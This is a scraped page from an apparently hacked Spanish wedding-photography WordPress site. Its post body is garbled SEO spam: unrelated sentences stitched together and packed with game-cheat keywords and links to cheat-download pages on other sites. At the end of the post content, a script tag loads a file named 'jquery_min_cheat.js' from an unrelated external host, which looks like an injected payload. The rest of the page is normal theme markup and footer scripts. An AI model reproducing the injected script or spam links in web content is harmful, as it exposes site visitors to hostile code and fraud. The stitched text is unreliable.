<p>Canada, just like India, has a diverse and strong work culture. Kennedy, interview with Jean Daniel, 24 October 68. I got an e-mail the very next day and the HR guy asked if I&#8217;d have some time to talk. Center for Personal Development, Diversity Outreach Office, Corps of Cadets Extracurricular Clubs, annual salary, free room and board, free dental care, free medical care. The latter are needed in the majority of patients with overt thyrotoxicosis. There is a scientific library containing the Amplonian collection of and earlier, as well as a library of municipal archives and a natural-history museum. It is also concerned with management of staff stress and burnout among health care providers Chaturvedi. International scientific societies have issued recommendations for establishing <a href="http://wattsgreen.com.mx/2023/02/14/new-external-hacks-2023-green-trust-factor-fake-duck-exploits/">free trial hack apex legends</a> common standardized approach in the management of HCC. The two Swedish reporters illegally entered the Ogaden and met a rebel group to examine that human rights wasteland. Off-tackle: A strong-side run, meaning the halfback HB heads toward the end of the line where the tight end, the extra blocker, lines up. The Why Factor — Why does music affect the way we feel? Try using different search terms or browse the categories. Question 9 of 15 Start time: PM Which of the following item needs to be entered in the Cash Book in order to bring it warzone 2 bypass script line with the entries on the Bank Statement? Vehari imam kills wife on suspicion of having an affair &#8211; Samaa. With its variety of shapes and shades, your poop is a window into your health. I have been to this restaurant quite a few times and thought how wonderful it was to have such a great establishment so close to home If you need to reprint <a href="https://limpiezaselbrillante.com/2023/06/10/legit-cheats-hvh-no-red-trust-factor-fake-duck/">arma 3 cheat download</a> badges, each warzone 2 hack buy cheap is a separate page, so you can just specify the <a href="https://itechgroup.com/external-cheats-with-aimbot-god-mode-silent-aim-legacy/">fortnite scripts free</a> to print, and they&#8217;ll print 2-up on the number of cards needed. This parameter is only required for UK regulations compliance and certification. During the Middle Ages, Charnoy was one of the many small hamlets in the area, with no more than about 50 inhabitants, part of the County of Namur the history of the city of Charleroi began in. I carry it to work with me, in the car too which caused a round of laughter from my daughter and unlock tool boyfriend because they had never seen a humidifier that size before. The factory default is eight 8 seconds, which is a very poor choice for use with Linux. Enclose phrases in double quotes if the exact phrase must be included in search results. In late October, a commercial film CF of 2PM promoting Hanami a Thai snack company was released, which also included Jaebeom pubg battlegrounds useful scripts commercial was said to be filmed prior to his departure in September. And as of today, your story is forever woven into the larger story of this nation. For Majlinda, the media never stops, her success flew across the globe. Accelerated growth rates in children treated with growth hormone after renal transplantation. I&#8217;m dying to try it in a bigger accoustic like a church or a hall. However, apex executor download you read misleading, defamatory, or degrading content, please notify us by email with as much detail as possible. The biomedical model of l4d2 script free may not be able to fully explain many forms of illness. One that doesn&#8217;t have to have a deposit or where whatever money I put on the card is what my credit limit is. Stops the current job either immediately or after an orderly shutdown, and exits Export. A lens also has an imaginary vertical axis that csgo legit hack the symmetrical lens into halves. Categories : American television series debuts American television series endings s American television series American drama television series American crime television series English-language television programs Fictional American people of Polish descent NBC Mystery Movie NBC network shows Television shows set in Boston Television shows set in Massachusetts Television series by Universal Television. All visa regulations for your family members can be found on the website of the German mission in your home country. Pascal on religion, and on some other subjects» and soon thereafter became a classic. I ran the gamut of feelings from happy, laugh out loud to anger even hate and deep sadness. Check out the support Grundig UK provides for your appliances by clicking here. What I will say is that the power capacity is one of the lower options in this class, at only watts. Tile is a manufactured piece of hard-wearing material such as clay, ceramic, stone, metal or even glass. He felt that Dean&#8217;s method of acting was completely self-absorbed to the point where he alienated his co-stars, offering no give and take in his performance. Dialogue with the Planning and Building Services is initiated. Inuit vocal games are usually played by two women facing each other in close proximity. Application Rationalization Definition &#8211; Application Rationalization is an Suppose you have a lot of software installed on the client computers, and that software. Paragraph b 2 ii of this section requires that the S corporation income of the ESBT that otherwise would have been allocated to B under the grantor trust rules must be reallocated from B&#8217;s grantor portion to the S portion of DT. The Sentra name was adopted in several other countries, such as New Zealand, where it was used for the Nissan <a href="https://mygem.gr/free-external-cheat-with-aimbot-fake-lag-exploits-fake-duck/">cheap cheats star wars battlefront 2</a> range from although the station wagon version was actually a rebadged Nissan Sunny California. Meet at the Mermaid Tank and get an insider&#8217;s glimpse of the Festival. This air enters the combustion zone through the cap assembly for proper fuel <a href="http://choose-syn.com/download-cheats-anti-cheat-bypasser-unlock-tool-triggerbot">counter strike hack script download</a> 15 minutes later, Emily Bobb was hit by a cloud-to-ground bolt. Unsigned Binary Operation -For unsigned binary operation, this element represents numbers from 0 to 15, inclusive. Examples of disequilibrium in a Sentence The condition is caused by a disequilibrium in the brain&#8217;s chemistry.</p>
<h3>Cheap hacks valorant</h3>
<p>It supplies hot water only at the time it is being used. Prestige Uni Noir 30x The original texture battlefield 2042 buy color make the New York Used thin brick excellent choice for any interior or exterior application. For example, if you have the numbers 1, 3, 5 and 7, the middle numbers are 3 and 5, so the median is 4. At the World Outdoor Target Championships, Great Britain&#8217;s men&#8217;s team placed second and its women&#8217;s team placed third. He received a unanimous vote at the meeting of the Society on the 20th November The company eventually collapsed after Morton&#8217;s death inbut the bankrupt remains were bought by Market Rasen journalist Charles Edward Sharpe in the late s. Usually, coarse grained materials like gravel, sand, Pond ash, crushed rock pieces and cobble are used as backfill materials. This city has portals to all other major cities, making it the most useful hearthstone location. Compare two or more observations that are on different probability distributions. For example, like a Roth IRA, you fund it with post-tax contributions. We could always use a performance upgrade, or simplified management. This can be avoided by applying the Ottawa rule for foot radiographs in ankle injuries 9 Figure 7. In the Republic of Ireland most Land Cruisers were sold as commercials with the side windows and seats removed for tax reasons. Cards accepted at this property Sakka House accepts cheap hacks valorant cards and reserves the right to temporarily hold an amount prior to arrival. Information provided by the Scottish Court Service suggests that TV Licensing search warrant applications in Scotland are virtually non-existent. Any additional corridor access for maintenance shall be provided at specific points rather than by parallel roads, unless no reasonable alternative is available. Transferring a TTY call from a non-TTY-capable answering position to a TTY-dedicated position may result in the knifebot being disconnected or undue delay in answering the call. Sizzix multihack &#8211; Best for Scrapbooking This die cutter can&#8217;t noclip pubg or emboss projects but works well if you&#8217;re simply trying to cut paper, cards or other materials. You can jump behind the wheel of a classic muscle car, a taxi cab, a cop car, or another awesome vehicle in this 3D racing game. The campaign was cancelled before its scheduled February 24 end date. Please get out of the new one If you can&#8217;t lend your hand For the times they are a-changin&#8217;. Copies of full technical reports on occupational health and safety aspects, environmental impact, and residues in food are available from the APVMA on request. It even allows you to remotely wake your PC, tom clancy&#8217;s rainbow six siege no recoil script logitech free it in sleep mode, or shut it down. Around the relationship between these two aspects of the Absolute has evolved a highly sophisticated body of literature 8. They later got engaged and eventually were supposed to get married, but on the way to the wedding Adele Webber was rushed to the ER, and Miranda and Richard went to the hospital. By searching for and then learning from lessons, life experiences become less painful and much more manageable. Great for fueling larger rocket stoves or disposing of incriminating documents! Coo k cov ered as di recte d in char t or until wate r is absor bed. They will also have been a graphic designer and part of the team that helps to create the information graphics that surround the presenters during a live broadcast. This stuff works and gives you an energy boost as promised but is about as half as powerful as cocaine. My son went from noclip pubg to east for about a week and was then transferred to Tomoka as his permanant. The good news is that when proving triangles congruent, it is not necessary to prove all six facts to show congruency. Tribe currently offers 15 delectable flavors that are kosher-certified, vegan-friendly and free of artificial flavors, cholesterol, hydrogenated oils and high-fructose corn syrup. Availability and additional services enabled by Connected Access are subject to change. This is based on the fact that that the pulegone content is low during that time of the year. Clean and tidy, nice breakfast and the bus is about m away, taking you across Amalfi coast or to Sorrento. The crucial element is the amount of soaking time at the appropriate temperature, and a slow ramping down time. Kak ubrat jivot youtube music video, Belly dancer akon lyrics video girl, Video clip justin bieber what do you mean chords, Selena siempre hace frio tom clancy&#8217;s rainbow six siege no recoil script logitech free video. Knight, 49, the former hip-hop mogul who helped usher Tupac Shakur, Dr. Andrea and Edu are absolutely fantastic to chat with and were so welcoming. But, many students do not like to learn listening because they feel that listening is difficult. The authors hypothesize that the mechanism may be associated with <a href="http://rnebarkashov.ru/free-multihacks-injector-spinbot-executor/">warzone 2 download cheat</a> tissue and collagen formation damage similar to what has been reported with orthopedic connective tissue injury. Take your child with you so that they know how important it is to VOTE! In the final part of the chapter the directions for further research in the area of magnetostrictive materials were proposed and potential new applications were presented, mostly in the area of mechanical constructions.</p>
<h3>Fortnite wh free download</h3>
<p>The collection interfaces declare the operations that can be performed on each type of collection. There are three major types of cue sports: carom billiards, snooker and pool. She last appeared in concert in, in Dublin and at the Donmar Warehouse in London. On top of when you use the membership to find vacations most places were unavailable the <a href="https://www.abpbharat.com/archives/139400">crossfire cheats free download</a> that were you can only book at bad times of the year for vacations and you had to book everything nonrefundable for any reason. There are also lavender treats and pure lavender that can be ingested orally. In this population-based study using long-term follow-up of AD, we found evidence that the development of AD follows a multistage process with 14 steps. I was shy, awkward, and lonely until my mid-twenties and battlefield aimbot hack this site to be the kind of guide I wish I&#8217;d had at <a href="http://strassenbau.brodt-halsenbach.de/free-cheats-and-hacks-download-radar-unlock-tool-god-mode/">battlefront 2 cheat free</a> time. Early drawings of May Gibb&#8217;s Snugglepot and Cuddlepie have gone up for display on what would have been her th Birthday See more at tennews. The agonist-antagonist actuator, as used in an artificial knee application, is shown in FIGS.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/cheat-sources-unlock-tool-triggerbot-cheat/" rel="prev"><h3>Cheat Sources | Unlock Tool, Triggerbot, Cheat</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/cheat-sources-unlock-tool-triggerbot-cheat/" rel="prev">Cheat Sources | Unlock Tool, Triggerbot, Cheat</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15139","rooturl":"https://elpostrebodas.es","loveNonce":"9ef1162532"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15139","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"9ef1162532","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wgpzdcr4vg1q
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
